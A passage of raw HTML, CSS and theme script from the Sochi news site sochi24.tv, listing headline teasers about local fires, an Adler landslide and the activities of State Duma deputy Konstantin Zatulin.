исходом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники противопожарной службы Сочи бьют тревогу. За первые 10...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/" rel="bookmark" class="td-image-wrap " title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427155396201222299_x-696x385.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/" rel="bookmark" title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте">На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/#respond">0</a></span> </span></div><div class="td-excerpt">В январе на курорте о себе напомнили оползни. Из-за...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8258","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and 